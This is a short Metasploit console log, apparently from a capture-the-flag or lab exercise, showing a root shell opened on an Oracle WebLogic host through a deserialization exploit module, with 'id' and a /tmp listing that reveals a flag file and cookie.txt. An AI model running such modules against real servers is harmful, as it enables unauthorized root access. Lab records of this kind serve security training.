 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 3
[*] Starting interaction with 3...
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmhbaa61f40-4594-4595-97f1-a7224dd59e2a}
hsperfdata_root
packages
wlstTemproot
H: 192.168.70.7 0 0 1